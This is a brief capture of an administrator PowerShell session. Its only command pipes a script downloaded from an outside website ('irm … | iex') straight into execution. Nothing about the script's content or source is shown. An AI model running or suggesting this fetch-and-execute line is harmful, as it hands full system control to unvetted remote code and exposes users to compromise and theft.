 Select Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32> irm https://coporton.com/mas | iex